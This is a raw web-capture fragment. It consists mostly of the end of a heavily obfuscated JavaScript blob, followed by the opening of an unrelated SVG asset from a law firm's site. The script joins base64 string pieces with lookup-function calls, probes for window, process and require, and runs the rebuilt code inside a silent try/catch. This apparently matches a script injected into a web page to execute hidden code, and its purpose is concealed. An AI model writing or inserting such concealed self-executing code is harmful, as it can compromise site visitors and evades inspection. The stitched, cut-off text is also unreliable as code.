nK'+'StLKDB4NDZkLCdkWCNzJykrSygweDZlNi'+'wnNk9DeScp')+('K0soMHgzMTksJ20jZjAnKStLKDB4NzVmL'+_0x5052863x(0x13f)+'soMHg2OWMsJ28xbWYnKStLKDB4MWQ5LCd'+_0x5052863x(0x19a)+_0x5052863x(0x32b)+'nBGJykrSygweDVlNCwncVhIRycpK0soMH'+'gzYjAsJ09aaiknKStLKDB4NmVhLCdBWWd'+'sJykrSygweDQ1ZiwnM2lZIScpK0soMHgy'+'Y2UsJ0pqNkInKStLKDB4MzFlLCdCRTNhJ'+'ykrSygweDUzYiwnb11eYicpK0soMHg2Nz'+_0x5052863x(0x165)+_0x5052863x(0x1f1)+_0x5052863x(0x2d1)+'ygweDVmNywndTdWIScpK0soMHg1OTgsJ1'+'ptekYnKStLKDB4Nzg5LCdxSlFDJykrSyg'+'weDRiMCwnUWhrKScpK0soMHgzNGYsJ3F5'+'TmsnKStLKDB4MmU4LCdMTWZiJykrSygwe'+'DQ2NCwnM2lZIScpK0soMHg3MjQsJzdHNU'+'gnKStLKDB4NTVkLCcxdHpYJykrSygweDZ'+_0x5052863x(0x302)+_0x5052863x(0x22e)+'iwndTdWIScpK0soMHg1ZTMsJ3FYSEcnKS'+'tLKDB4NWE2LCdLNFBAJykrSygweDVmNSw'+'ndTdWIScpK0soMHg3NTUsJ1FoayknKStL'+_0x5052863x(0x239)+'VlnbCcpK0soMHg1MTIsJ1hWdVgnKStLKD'+'B4M2UzLCdUODkxJykrSygweDY0MCwnUEh'+'VcycpK0soMHgyMWUsJ11HR24nKStLKDB4'+'NDIxLCdabXpGJykrSygweDM2MSwnWFZ1W'+'CcpK0soMHg0NjMsJ09aaiknKStLKDB4ND'+_0x5052863x(0x336))+('JykrSygweDU2YSwnUDhnbScpK0soMHg2O'+'TIsJ1Q4OTEnKStLKDB4NTIwLCdZZk1kJy'+_0x5052863x(0x14b)+'sJ1lmTWQnKStLKDB4NWJiLCdeNkA0Jykr'+'SygweDYyNiwncXlOaycpK0soMHgzMWEsJ'+'1BIVXMnKStLKDB4NzVlLCdBWWdsJykrSy'+'gweDQ0YiwnZFgjcycpK0soMHg0ZDYsJ1s'+'hc2wnKStLKDB4NDI0LCdPWmopJykrSygw'+'eDcxZiwnWWZNZCcpK0soMHg1MzksJ20jZ'+'jAnKStLKDB4NjE4LCdvXV5iJykrSygweD'+'czYywncVhIRycpK0soMHg1N2QsJ1BIVXM'+'nKStLKDB4NjlhLCdsMUVYJykrSygweDdi'+_0x5052863x(0x225)+_0x5052863x(0x2da)+'wnSzRQQCcpK0soMHg2ZDQsJ1BIVXMnKSt'+'LKDB4N2ExLCdxWEhHJykrSygweDZmNywn'+'XUdHbicpK0soMHg3MDEsJ2RYI3MnKStLK'+'DB4M2Q0LCc2T0N5JykrSygweDYyMywneD'+_0x5052863x(0x266)+'4MWNiLCdMTWZiJykrSygweDU4MCwnRjB6'+_0x5052863x(0x1ec)+'mUzLCddWUhFJykrSygweDVlNSwnM2lZIS'+'cpK0soMHg3MWQsJ2VhSHcnKStLKDB4NjF'+_0x5052863x(0x1af)+_0x5052863x(0x227)+'CdMTWZiJykrSygweDJhZCwnWWZNZCcpK0'+'soMHg2YTMsJ0MwNFgnKStLKDB4MmZmLCd'+'vXV5iJykrSygweDdjYiwncVhIRycpK0so'+'MHgzNWQsJ1ZqVTYnKStLKDB4NmJlLCdDM'+_0x5052863x(0x243)+'g0M2QsJ0Yw')+('eiYnKStLKDB4NDQ3LCdaQ3FVJykrSygwe'+'DVjYywnVmpVNicpK0soMHg0NzYsJ28xbW'+'YnKStLKDB4NmM1LCc0ZEhRJykrSygweDZ'+_0x5052863x(0x179)+_0x5052863x(0x1c7)+'ywnMXR6WCcpK0soMHgyM2UsJzJGczgnKS'+'tLKDB4NGJlLCc0ZEhRJykrSygweDVlYiw'+'neSU2MCcpK0soMHgzZTcsJzZPQ3knKStL'+'KDB4N2M2LCdYVnVYJykrSygweDMxNCwnT'+'E1mYicpK0soMHg1MDQsJ3FYSEcnKStLKD'+'B4NThhLCc0ZEhRJykrSygweDFiYSwnQkU'+'zYScpK0soMHgyZWQsJ11ZSEUnKStLKDB4'+'NjVkLCc2T0N5JykrSygweDJkNywnUEhVc'+_0x5052863x(0x2e2)+'IyLCdxeU5rJykrSygweDIwNiwnWWZNZCc'+'pK0soMHgyNWUsJ1g5N3knKStLKDB4MjE0'+'LCdQSFVzJykrSygweDE5YywnWDk3eScpK'+'0soMHgxZjksJ2tAJDUnKStLKDB4NGU1LC'+'dZZk1kJykrSygweDZiNywnWDk3eScpK0s'+'oMHgyNzEsJzF0elgnKStLKDB4NTJiLCdQ'+'SFVzJykrSygweDdjMSwnWWZNZCcpK0soM'+'HgzZjcsJ0s0UEAnKStLKDB4NmQ3LCdlYU'+'h3JykrSygweDc3ZSwnVDg5MScpK0soMHg'+'0NzIsJzNpWSEnKStLKDB4NDE1LCdUODkx'+'JykrSygweDM4ZCwnMW9KcicpK0soMHg2M'+'TEsJ1g5N3knKStLKDB4NWQ0LCdvMW1mJy'+'krSygweDQxMywnMW9KcicpK0soMHg3Nzc'+'sJ1lmTWQnKStLKDB4NzU5LCdRaGspJykr'+'SygweDM4OCwnRjB6JicpK0soMHg2NzAsJ'+_0x5052863x(0x17d)+_0x5052863x(0x2be))+('QzA0WCcpK0soMHg1NDYsJ2RYI3MnKStLK'+'DB4NzZiLCdvMW1mJykrSygweDNkZiwnNG'+'RIUScpK0soMHg2MDUsJzZPQ3knKStLKDB'+'4MjM1LCd5JnBGJykrSygweDVhNSwnWm16'+'RicpK0soMHg1NzIsJ0s0UEAnKStLKDB4N'+'jQyLCdKajZCJykrSygweDY5NSwnXjZANC'+'cpK0soMHgzNzAsJ11HR24nKStLKDB4Mzk'+'3LCddR0duJykrSygweDdjOCwnN0c1SCcp'+'K0soMHgzYmQsJ142QDQnKStLKDB4MjE4L'+'Ccxb0pyJykrSygweDI5NiwneTU4bycpK0'+'soMHg0NTksJ1ptekYnKStLKDB4NDk5LCd'+'5JnBGJykrSygweDI5YiwnWyZjaScpK0so'+'MHg0OGEsJzNpWSEnKStLKDB4MWM4LCdrQ'+'CQ1JykrSygweDQyNiwnNGRIUScpK0soMH'+_0x5052863x(0x155)+'rJykrSygweDM0YSwnUDhnbScpK0soMHg3'+_0x5052863x(0x2d0)+'ykrSygweDMyYiwnXVlIRScpK0soMHg1MG'+'QsJ3k1OG8nKStLKDB4NjQ2LCd1N1YhJyk'+'rSygweDc4MiwnWyZjaScpK0soMHg1YWEs'+_0x5052863x(0x244)+'ygweDJlMSwnWWZNZCcpK0soMHgyYmIsJ0'+_0x5052863x(0x292)+'weDRkMSwnXjZANCcpK0soMHg0YWIsJ2RY'+'I3MnKStLKDB4NzdhLCdZZk1kJykrSygwe'+'DNiOCwnWm16RicpK0soMHg0ZmIsJ0JFM2'+'EnKStLKDB4NjgwLCdxSlFDJykrSygweDI'+_0x5052863x(0x27c)+'KStLKDB4M2ZiLCdbIXNsJykrSygweDRmN'+'ywnZXQjTicpK0soMHg0OWEsJ0xNZmInKS'+'tLKDB4NWI3')+(_0x5052863x(0x277)+'SsoSygweDRmNiwnWDk3eScpK0soMHg2Zj'+'QsJzZPQ3knKStLKDB4NjAwLCdDMDRYJyk'+_0x5052863x(0x219)+'J1smY2knKStLKDB4NGE3LCd5JnBGJykrS'+'ygweDFjNCwnUEhVcycpK0soMHg3OGMsJz'+'RkSFEnKStLKDB4NzA3LCd5JTYwJykrSyg'+'weDQ1NywnXjZANCcpK0soMHg1MDYsJzF0'+'elgnKStLKDB4MWVmLCd5NThvJykrSygwe'+_0x5052863x(0x276)+_0x5052863x(0x19d)+'mZCwnWWZNZCcpK0soMHg1YTMsJ21WMyQn'+_0x5052863x(0x1f0)+'CwneSZwRicpK0soMHg2ODUsJzFvSnInKS'+_0x5052863x(0x332)+'nZFgjcycpK0soMHg2OGIsJzRkSFEnKStL'+'KDB4MmQwLCc3RzVIJykrSygweDRkMywnb'+'SNmMCcpK0soMHg0YTgsJ0FZZ2wnKStLKD'+'B4MTk2LCczaVkhJykrSygweDY1MywndTd'+'WIScpK0soMHg3YTMsJ20jZjAnKStLKDB4'+'MjM0LCdkWCNzJykrSygweDZiMywnSmo2Q'+'icpK0soMHg3YjYsJ11ZSEUnKStLKDB4M2'+_0x5052863x(0x1d6)+'pK0soMHgyYzEsJ2tAJDUnKStLKDB4NmZl'+'LCdaQ3FVJykrSygweDZjNiwnQkUzYScpK'+_0x5052863x(0x24b)+'dxSlFDJykrSygweDIzZiwnN0c1SCcpK0s'+_0x5052863x(0x1a8)+'WCNzJykrSygweDM5NSwnMW9KcicpK0soM'+'Hg3NTQsJ0YweiYnKStLKDB4NDk1LCcyRn'+'M4JykrSygw')+('eDNmYSwnQVlnbCcpK0soMHg1ODgsJ3FKU'+_0x5052863x(0x212)+'YwMiwnWm16RicpK0soMHgxYTIsJ1tXKWY'+'nKStLKDB4M2M1LCcxdHpYJykrSygweDVl'+_0x5052863x(0x14a)+'StLKDB4NTYxLCdCRTNhJykrSygweDJkZi'+'wnWyZjaScpK0soMHg1MjYsJ11HR24nKSt'+_0x5052863x(0x139)+_0x5052863x(0x197)+'DB4NTZkLCdtVjMkJykrSygweDI4Niwna0'+_0x5052863x(0x2bb)+_0x5052863x(0x238)+'RScpK0soMHgzOWMsJ3gwKGgnKStLKDB4M'+'WE0LCdKajZCJykrSygweDQzYiwncUpRQy'+_0x5052863x(0x33b)+'1LCdvMW1mJykrSygweDRlMywnZFgjcycp'+_0x5052863x(0x307)+'CdkWCNzJykrSygweDVmYSwnTXlqOScpK0'+_0x5052863x(0x2b3)+'BWWdsJykrSygweDMxYywnSzRQQCcpK0so'+'MHg1OWEsJ3kmcEYnKStLKDB4NTQ1LCcyR'+'nM4JykrSygweDMwYywnb11eYicpK0soMH'+_0x5052863x(0x180)+'xJykrSygweDMwNSwnbSNmMCcpK0soMHg1'+_0x5052863x(0x285)+_0x5052863x(0x24a)+'UsJzF0elgnKStLKDB4MjI2LCdaQ3FVJyk'+_0x5052863x(0x17a)+'J1hWdVgnKStLKDB4NzYxLCdNeWo5JykrS'+_0x5052863x(0x268)+_0x5052863x(0x170))+('KDB4NWI4LCdaQ3FVJykrSygweDM3MywnX'+_0x5052863x(0x1fa)+_0x5052863x(0x1ea)+'2MCcpK0soMHg1YzQsJ21WMyQnKStLKDB4'+_0x5052863x(0x137)+'ycpK0soMHgyZjUsJ3FYSEcnKStLKDB4M2'+'Q3LCdDMDRYJykrSygweDRjNCwnXVlIRSc'+'pK0soMHg0OTIsJzRkSFEnKStLKDB4NjQ3'+'LCdUSiM2JykrSygweDY0YSwnZXQjTicpK'+'0soMHg1MDEsJ0FZZ2wnKStLKDB4NmYyLC'+'dbIXNsJykrSygweDNmZiwnbDFFWCcpK0s'+'oMHg1OWYsJ015ajknKStLKDB4NDJlLCcx'+'b0pyJykrSygweDc0YiwnVEojNicpK0soM'+'Hg0OTQsJ2wxRVgnKStLKDB4MzBmLCdldC'+'NOJykrSygweDY0NSwnRjB6JicpK0soMHg'+_0x5052863x(0x2f2)+'JykrSygweDRiZCwnUWhrKScpK0soMHg3M'+'zMsJ3gwKGgnKStLKDB4NGRmLCdbIXNsJy'+'krSygweDczOSwnZXQjTicpK0soMHg1MmE'+_0x5052863x(0x15a)+'SygweDU4NiwnXUdHbicpK0soMHg3NDMsJ'+'29dXmInKStLKDB4MjE3LCddWUhFJykrSy'+'gweDY1MCwnWm16RicpK0soMHg3YmIsJ1t'+_0x5052863x(0x322)+_0x5052863x(0x2e1)+'msnKStLKDB4NWYwLCdBWWdsJykrSygweD'+_0x5052863x(0x1e6)+'nKStLKDB4NThjLCcyRnM4JykrSygweDc0'+'ZCwnQzA0WCcpK0soMHg2YWIsJ1ZqVTYnK'+'StLKDB4NmMyLCdCRTNhJykrSygweDVkZC'+'wnSmo2Qicp')+(_0x5052863x(0x135)+'CdYVnVYJykrSygweDdhYywndTdWIScpK0'+'soMHg2NTcsJzdHNUgnKStLKDB4NTI0LCd'+'ZZk1kJykrSygweDQ5ZiwnM2lZIScpK0so'+'MHgxOGIsJ1g5N3knKStLKDB4NTJkLCcxd'+_0x5052863x(0x256)+'g2NDksJzNpWSEnKStLKDB4MjFkLCdYOTd'+_0x5052863x(0x202)+'MzcsJ0pqNkInKStLKDB4NDQ1LCdMTWZiJ'+_0x5052863x(0x23b)+'AsJ015ajknKStLKDB4NDY3LCdQSFVzJyk'+'rSygweDE4YSwnUEhVcycpK0soMHgyMTMs'+'J1hWdVgnKStLKDB4Mzk5LCdvXV5iJykrS'+'ygweDNhNiwnXUdHbicpK0soMHg0YTQsJ0'+'YweiYnKStLKDB4MmQ0LCdvMW1mJykrSyg'+'weDY2MywnNk9DeScpK0soMHgxZDIsJ1Q4'+_0x5052863x(0x15b)+'DQzZiwnM2lZIScpK0soMHgzNTYsJ3FKUU'+'MnKStLKDB4MzQ1LCdbIXNsJykrSygweDc'+'xYSwnZXQjTicpK0soMHgxZGQsJ3U3ViEn'+'KStLKDB4NjMyLCd5JnBGJykrSygweDU2N'+'ywnWDk3eScpK0soMHg3NDksJ1RKIzYnKS'+'tLKDB4MmRjLCdrQCQ1JykrSygweDQ2OCw'+'nXUdHbicpK0soMHgyYmEsJzdHNUgnKStL'+'KDB4MzM3LCczaVkhJykrSygweDVhMSwnb'+_0x5052863x(0x31e)+'B4NjRlLCdGMHomJykrSygweDRkYiwnbVY'+'zJCcpK0soMHgzMmYsJ21WMyQnKStLKDB4'+_0x5052863x(0x1d0)+'icpK0soMHg3YmMsJ1RKIzYnKStLKDB4Mm'+'U5LCc0ZEhR')+(_0x5052863x(0x147)+'GQsJ1Q4OTEnKStLKDB4MjViLCdYVnVYJy'+'krSygweDVkMSwnM2lZIScpK0soMHg1N2U'+'sJ09aaiknKStLKDB4NWQyLCc0ZEhRJykr'+'SygweDMzMiwnN0c1SCcpK0soMHg0ODIsJ'+'1A4Z20nKStLKDB4NjBiLCcyRnM4JykrSy'+'gweDIxNSwnWyZjaScpK0soMHg0YjksJ0J'+'FM2EnKStLKDB4NDFlLCdLNFBAJykrSygw'+_0x5052863x(0x13e)+'UgnKSkrKEsoMHg1ODUsJ1RKIzYnKStLKD'+'B4MzE1LCdLNFBAJykrSygweDJkMywnM2l'+'ZIScpK0soMHg2NzYsJ0JFM2EnKStLKDB4'+'NGViLCdQOGdtJykrSygweDQxMSwncUpRQ'+'ycpK0soMHgxOGUsJzdHNUgnKStLKDB4ND'+'hjLCdkWCNzJykrSygweDMzOCwnQkUzYSc'+'pK0soMHg0MWYsJzF0elgnKStLKDB4Mzgx'+'LCdRaGspJykrSygweDIyNSwnb11eYicpK'+'0soMHgzMjAsJ1pDcVUnKStLKDB4MWIyLC'+'c0ZEhRJykrSygweDYyMCwnb11eYicpK0s'+'oMHgxZmYsJ0FZZ2wnKStLKDB4NjMxLCdd'+_0x5052863x(0x1b1)+_0x5052863x(0x325)+'h3JykrSygweDVhZSwnWWZNZCcpK0soMHg'+'0NmYsJzdHNUgnKStLKDB4MjIyLCd5NThv'+'JykrSygweDI3YywnT1pqKScpK0soMHg0M'+_0x5052863x(0x21a)+_0x5052863x(0x324)+'sJ142QDQnKStLKDB4MjQ5LCdBWWdsJykr'+'SygweDYyNywnZWFIdycpK0soMHg1YWMsJ'+_0x5052863x(0x27b)+'gweDUxZiwn')+('QVlnbCcpK0soMHgyZjMsJ0YweiYnKStLK'+'DB4NzgwLCdldCNOJykrSygweDVlOSwnbD'+'FFWCcpK0soMHg3MjcsJ015ajknKStLKDB'+'4M2RhLCdvMW1mJykrSygweDUxZSwnQzA0'+'WCcpK0soMHgzYmMsJ1ptekYnKStLKDB4N'+_0x5052863x(0x20e)+'cpK0soMHgyMDgsJ29dXmInKStLKDB4NWQ'+_0x5052863x(0x1cf)+'K0soMHgyNGQsJ1RKIzYnKStLKDB4NWQ4L'+'CdQOGdtJykrSygweDZjZiwnXjZANCcpK0'+'soMHgzYjUsJ2tAJDUnKStLKDB4NGVjLCd'+'MTWZiJykrSygweDc4NSwnXUdHbicpK0so'+'MHg2NTgsJ1ptekYnKStLKDB4NmNiLCd1N'+'1YhJykrSygweDE4MiwnNk9DeScpK0soMH'+'gzMTgsJ0s0UEAnKStLKDB4NTk1LCdvXV5'+'iJykrSygweDQ1NCwnWWZNZCcpK0soMHg1'+'NTEsJ3U3ViEnKStLKDB4NTE2LCd5JTYwJ'+'ykrSygweDRjZCwnRjB6JicpK0soMHg1Nm'+'IsJ29dXmInKStLKDB4NzVjLCc3RzVIJyk'+'rSygweDU3NywnVEojNicpK0soMHgzMGUs'+'J1lmTWQnKStLKDB4NGI0LCcxdHpYJykrS'+'ygweDIwYywneDAoaCcpK0soMHg2OTEsJ2'+'9dXmInKStLKDB4MjMyLCd5JnBGJykrSyg'+'weDJmNywnRjB6JicpK0soMHg0ZjUsJzFv'+'SnInKStLKDB4NmVjLCdxSlFDJykrSygwe'+_0x5052863x(0x2dd)+'knKStLKDB4MjkwLCd5NThvJykrSygweDM'+'4MywnWyFzbCcpK0soMHg3ODEsJzFvSnIn'+'KStLKDB4Mjg3LCd5JTYwJykrSygweDVjN'+'iwnQzA0WCcpK0soMHgyYTksJ1BIVXMnKS'+'tLKDB4NmU1')+('LCdxWEhHJykrSygweDIwZCwncVhIRycpK'+'0soMHgzY2UsJzFvSnInKStLKDB4N2FlLC'+'dsMUVYJykrSygweDY3OSwnbVYzJCcpK0s'+_0x5052863x(0x1f9)+'OGdtJykrSygweDVjMCwnNk9DeScpK0soM'+'Hg0ZTksJ3F5TmsnKStLKDB4NzYwLCdYOT'+'d5JykrSygweDUzOCwnTE1mYicpK0soMHg'+'1NWUsJ2wxRVgnKStLKDB4MWViLCdCRTNh'+'JykrSygweDdiOCwnWyFzbCcpK0soMHg1Z'+'jIsJ0FZZ2wnKStLKDB4NTM2LCdQOGdtJy'+'krSygweDVlZiwncUpRQycpK0soMHgzZGM'+'sJ1lmTWQnKStLKDB4MzIzLCdsMUVYJykr'+'SygweDQxYywnWyZjaScpK0soMHg1YzEsJ'+'1hWdVgnKStLKDB4Mzg3LCdtI2YwJykrSy'+_0x5052863x(0x1ff)+'xbWYnKStLKDB4Mjc0LCc2T0N5JykrSygw'+_0x5052863x(0x1d1)+'mInKSsndlUnKSxmW0soMHg3N2IsJ1g5N3'+'knKV09SygweDFhNywnW1cpZicpK0soMHg'+'yZjIsJ0YweiYnKSsnbmcnLGZbSygweDQ3'+'YSwnbSNmMCcpXT1mdW5jdGlvbihzLHQsd'+'Sx2LHgseSx6LEEsQixDLEQpe3JldHVybi'+_0x5052863x(0x142)+'sZltLKDB4NGFlLCdMTWZiJyldPWZ1bmN0'+'aW9uKHMsdCl7cmV0dXJuIHN8fHQ7fSxmW'+'0soMHg1MDMsJ1g5N3knKV09ZnVuY3Rpb2'+'4ocyx0LHUsdix4LHkseil7cmV0dXJuIHM'+'odCx1LHYseCx5LHopO30sZltLKDB4NDJi'+_0x5052863x(0x23e)+_0x5052863x(0x237)+'xmW0soMHg0')+('YWEsJ1RKIzYnKV09SygweDU5NiwnWkNxV'+'ScpK0soMHgzOWIsJ1shc2wnKStLKDB4Mz'+'FkLCdkWCNzJykrJ10nLGZbSygweDNmZSw'+'nXUdHbicpXT1LKDB4NWUyLCcxb0pyJykr'+'SygweDc0OCwnMW9KcicpK0soMHgyODEsJ'+'2tAJDUnKStLKDB4NzNlLCdPWmopJyksZl'+'tLKDB4NjJhLCdabXpGJyldPWZ1bmN0aW9'+_0x5052863x(0x249)+'MHgyZDYsJ21WMyQnKV09SygweDQ3OSwnQ'+'kUzYScpK0soMHg1YjEsJ0s0UEAnKStLKD'+'B4NjkzLCd5NThvJykrSygweDUwOSwnVEo'+'jNicpKyddJyxmW0soMHg2M2MsJ1shc2wn'+'KV09SygweDI1MSwnXUdHbicpK0soMHgyY'+'WYsJ1shc2wnKStLKDB4MWQzLCd1N1YhJy'+'krSygweDU1MCwnVEojNicpK0soMHgyNmI'+'sJzFvSnInKTt2YXIgZz1mLGg9ZnVuY3Rp'+_0x5052863x(0x2ba)+_0x5052863x(0x16e)+'Rpb24oKXt2YXIgTD1fMHgxMjE2NDY5Zjt'+_0x5052863x(0x136)+'SnInKV0odCxhcmd1bWVudHMpO3JldHVyb'+_0x5052863x(0x158)+_0x5052863x(0x1a7)+_0x5052863x(0x1d7)+'fTt1W00oMHg3YmQsJ20jZjAnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTj1NO3JldHVybi'+'BnW04oMHgzOTIsJ2tAJDUnKV0oeixBKTt'+'9LHVbTSgweDJhNywncUpRQycpXT1nW00o'+'MHg3OTYsJ1ZqVTYnKV0sdVtNKDB4NGM3L'+'CdxWEhHJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIE89TTty')+('ZXR1cm4gZ1tPKDB4NDY5LCd5JTYwJyldK'+'HosQSk7fSx1W00oMHgzMmUsJ09aaiknKV'+'09Z1tNKDB4MmRkLCdsMUVYJyldLHVbTSg'+_0x5052863x(0x2e6)+'J29dXmInKV0sdVtNKDB4NjBlLCdeNkA0J'+'yldPWZ1bmN0aW9uKHkpe3ZhciBQPU07cm'+'V0dXJuIGdbUCgweDRkYSwnVmpVNicpXSh'+'5KTt9O3ZhciB2PXU7Zm9yKHZhciB4IGlu'+'IHMpaWYoZ1tNKDB4MjJkLCdYVnVYJyldK'+'HhbTSgweDViYywnbzFtZicpKydoJ10sdC'+'kmJmZ1bmN0aW9uKHkseil7dmFyIFE9TSx'+'BPWdbUSgweDQxNiwnZWFIdycpXVtRKDB4'+'NWVhLCd5JnBGJyldKCd8JyksQj0weDA7d'+'2hpbGUoISFbXSl7c3dpdGNoKEFbQisrXS'+'l7Y2FzZScwJzpyZXR1cm4gMHgxO2Nhc2U'+'nMSc6Z1tRKDB4MjBhLCdxSlFDJyldKEUp'+'O2NvbnRpbnVlO2Nhc2UnMic6dmFyIEM9e'+_0x5052863x(0x1a5)+'gweDM5ZCwnTE1mYicpXTt2YXIgRD1DO2N'+'vbnRpbnVlO2Nhc2UnMyc6dmFyIEU9Z1tR'+_0x5052863x(0x14c)+'W5jdGlvbigpe3ZhciBSPVEsRz12W1IoMH'+'gyYjcsJ1lmTWQnKV0odHlwZW9mIHdpbmR'+_0x5052863x(0x267)+'bmRvdzp2W1IoMHg2ZDksJ1shc2wnKV0od'+'HlwZW9mIHByb2Nlc3MsdltSKDB4NDZiLC'+'d4MChoJyldKSYmdltSKDB4MWM2LCd1N1Y'+'hJyldKHR5cGVvZiByZXF1aXJlLHZbUigw'+'eDFjMiwnZFgjcycpXSkmJnZbUigweDMwO'+_0x5052863x(0x305)+'ZbUigweDMx')+('NywnTE1mYicpXSk/Z2xvYmFsOnRoaXMsS'+_0x5052863x(0x172)+'cgR1soUygweDUwNSwnVDg5MScpKSsncCd'+'dKERbUygweDIxNiwneSZwRicpXSk7cmV0'+'dXJuIUlbUygweDZkMiwnWkNxVScpXShFK'+'Tt9O3JldHVybiB2W1IoMHgzYmEsJ3FYSE'+_0x5052863x(0x210)+'0Jzpmb3IodmFyIEY9MHgyO2dbUSgweDIw'+'OSwnWyFzbCcpXShGLHpbUSgweDI0NywnV'+'EojNicpKydoJ10pO0YrKylpZihnW1EoMH'+'g2OGEsJ2RYI3MnKV0oeVtRKDB4MTk4LCd'+_0x5052863x(0x2a3)+_0x5052863x(0x2cd)+'XJuO2NvbnRpbnVlO31icmVhazt9fSh4LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbeF07fWZ'+'1bmN0aW9uIGsocyl7dmFyIFQ9Syx0PXt9'+'O3RbVCgweDM1ZSwnQVlnbCcpXT1mdW5jd'+_0x5052863x(0x18e)+_0x5052863x(0x310)+'sdFtUKDB4MmJlLCdYVnVYJyldPWZ1bmN0'+'aW9uKHosQSl7dmFyIFY9VDtyZXR1cm4gZ'+'1tWKDB4MWM5LCdtVjMkJyldKHosQSk7fS'+'x0W1QoMHg3MGIsJ2RYI3MnKV09ZnVuY3R'+_0x5052863x(0x211)+'W1coMHgyOGUsJ1FoayknKV0oeixBKTt9L'+'HRbVCgweDIwNywnTXlqOScpXT1mdW5jdG'+_0x5052863x(0x20b)+'bWCgweDViZSwnSmo2QicpXSh6LEEpO307'+'dmFyIHU9dCx2PW5ldyBSZWdFeHAoZ1tUK'+'DB4MzQwLCdNeWo5JyldLCdnJykseD1nW1'+'QoMHg1YmQs')+(_0x5052863x(0x32f)+'ydjZSddKHYsJycpLHY9Z1tUKDB4MmU0LC'+'dkWCNzJyldKGJ0b2EscylbVCgweDRmYyw'+'nWkNxVScpXSgnPScsMHg0KVtUKDB4NzE4'+'LCdaQ3FVJyldKCcuJylbVCgweDMzNiwnS'+'zRQQCcpXSgnJylbVCgweDQ2MiwnUEhVcy'+_0x5052863x(0x1e9)+'pXSgnJykscz12W1QoMHg0NDMsJzJGczgn'+'KSsnY2UnXSgvW2EtekEtWl0vZyxmdW5jd'+'Glvbih5KXt2YXIgWT1UO3JldHVybiBTdH'+'JpbmdbWSgweDJiZiwnWyZjaScpK1koMHg'+'0ZGUsJ2V0I04nKSsnZGUnXSh1W1koMHg2'+'MmIsJ3kmcEYnKV0odVtZKDB4MWQ1LCd5J'+'TYwJyldKHksJ1onKT8weDVhOjB4N2EseT'+'11W1koMHg3YzAsJ1BIVXMnKV0oeVtZKDB'+'4MmIzLCdUODkxJykrWSgweDYxMiwnVEoj'+'NicpXSgweDApLDB4ZCkpP3k6dVtZKDB4M'+'zRjLCc2T0N5JyldKHksMHgxYSkpO30pLH'+'Y9bmV3IFJlZ0V4cChnW1QoMHg1OGQsJ2w'+_0x5052863x(0x341)+'M2FjLCdtVjMkJyldKGdbVCgweDdkMSwnc'+'UpRQycpXShnW1QoMHg1ZGEsJ1A4Z20nKV'+'0oZ1tUKDB4Mjg4LCc2T0N5JyldKGdbVCg'+'weDUwYywnTE1mYicpXSh4LGdbVCgweDNj'+_0x5052863x(0x326)+'lFDJyldW1QoMHgxYTEsJzZPQ3knKSsnY2'+'UnXSh2LCcnKSksJy8nKSxzKSxnW1QoMHg'+'1M2MsJ0MwNFgnKV0pO312YXIgbCxtLG8s'+'cCxxPW5ldyBSZWdFeHAoZ1tLKDB4MzUyL'+'CdRaGspJyldLCdnJyk7bD1nW0soMHgyYT'+'QsJ0pqNkIn')+('KV0sbT1xLG89ZnVuY3Rpb24oKXt2YXIgW'+'j1LLHM9e307c1taKDB4NjU2LCc0ZEhRJy'+'ldPWZ1bmN0aW9uKHgseSx6LEEsQixDLEQ'+'sRSxGLEcsSCl7dmFyIGEwPVo7cmV0dXJu'+'IGdbYTAoMHgxZDEsJ3klNjAnKV0oeCx5L'+'HosQSxCLEMsRCxFLEYsRyxIKTt9LHNbWi'+_0x5052863x(0x18d)+'6LEEpe3ZhciBhMT1aO3JldHVybiBnW2Ex'+_0x5052863x(0x1ef)+'1ooMHg0ZmUsJzFvSnInKV09ZnVuY3Rpb2'+_0x5052863x(0x262)+'7cmV0dXJuIGdbYTIoMHg2Y2UsJzJGczgn'+'KV0oeCx5LHosQSxCLEMsRCk7fSxzW1ooM'+'Hg1OTAsJ0MwNFgnKV09ZnVuY3Rpb24oeC'+'x5LHosQSxCKXt2YXIgYTM9WjtyZXR1cm4'+'gZ1thMygweDdiMiwneSZwRicpXSh4LHks'+'eixBLEIpO307dmFyIHQ9cyx1PWdbWigwe'+'DNmOCwnVEojNicpXSh3aW5kb3cse30pLH'+_0x5052863x(0x1ad)+'weiYnKV0sJ2cnKSx2PXVbZ1taKDB4MzNm'+'LCdQOGdtJyldW1ooMHg3OWUsJ3FKUUMnK'+'SsnY2UnXSh2LCcnKV07diYmKG5ldyB2KD'+_0x5052863x(0x143)+'9Z1taKDB4NWNlLCdxSlFDJyldKGssZnVu'+'Y3Rpb24oKXt2YXIgYTQ9Wix4PXRbYTQoM'+_0x5052863x(0x316)+_0x5052863x(0x1f2)+'4LFsweDcsMHg3NF0sWzB4NiwweDZlXSxb'+'MHg1LDB4NjVdLFsweDQsMHg2ZF0sWzB4M'+'ywweDc1XSxbMHgyLDB4NjNdLFsweDEsMH'+_0x5052863x(0x1ce))+('MCwweDY0XSk7aWYoeClyZXR1cm4geD10W'+'2E0KDB4NGE5LCcxdHpYJyldKGoseCwweD'+'gsWzB4NywweDZlXSxbMHg0LDB4NzRdLFs'+_0x5052863x(0x2e9)+'JiZ0W2E0KDB4MTk5LCc3RzVIJyldKGose'+'CwweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+'VdKTt9KCkpKTt9LCEocD1nW0soMHgzODA'+'sJzNpWSEnKV0ocCx3aW5kb3cpKXx8KHA9'+'Z1tLKDB4MjZjLCc2T0N5JyldKGoscCwwe'+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+'4NywweDc0XSxbMHgzLDB4NDVdLFsweDIs'+'MHg2NF0sWzB4MCwweDYxXSkpJiZnW0soM'+'HgzNDYsJzRkSFEnKV0ocCxsW0soMHgzNT'+'csJ09aaiknKSsnY2UnXShtLCcnKSxvKTt'+'9KCkpOw==')))();}.toString();return _0x8951684.slice(_0x8951684.indexOf("{") + 1, _0x8951684.lastIndexOf("}"))})())),d[X(0x4b2,'7#wd')])));}catch(y){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url
body_size: -421
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="10" viewBox="0 0 10 10">
  <g transform="translate(0 0)">
